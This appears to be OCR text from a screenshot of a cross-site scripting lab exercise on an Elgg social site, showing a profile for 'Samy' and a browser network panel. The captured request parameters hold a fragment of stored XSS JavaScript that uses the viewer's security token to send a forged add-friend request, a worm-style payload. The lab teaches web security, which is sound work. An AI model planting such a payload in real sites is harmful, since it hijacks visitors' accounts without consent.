 Samy
Brief description:
About me
Friends
Edit profile
Edit avatar
Blogs
Bookmarks
Inspector Console Debugger {} Style Editor Performance Memory Network Storage
All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache Filter URLs
Sta... Meth... Fil Dc Cause Type Transfer... Size 0 ms 64
302 POST edit ... document html 4.26 KB 15.12 KB → 52 ms
200 GET samy ... document html 4.29 KB 15.12 KB → 41 ms
302 GET add?... ... xhr html 4.26 KB 15.12 KB
200 GET samy ... xhr html 4.29 KB 15.12 KB
Headers Cookies Params Response Timings
Filter request parameters
__elgg_token="+elgg.security.token.__elgg_token;
++++++++//Construct+the+HTTP+request+to+add+Samy+as+
a+friend. ++++++++var+sendurl="http://www.xsslabelgg.com
/action/friends/add?friend=47"+++ts+++token;+//FILL+IN
++++++++//Create+and+send+Ajax+request+to+add+friend
++++++++Ajax=new+XMLHttpRequest();
++++++++Ajax.open("GET",sendurl,true);
++++++++Ajax.setRequestHeader("Host","www.xsslabelgg.c
om"); ++++++++Ajax.setRequestHeader("Content-
Type","application/x-www-form-urlencoded");
++++++++Ajax.send(); ++++} </script></p>
guid: 47
interests:
location:
mobile:
name: Samy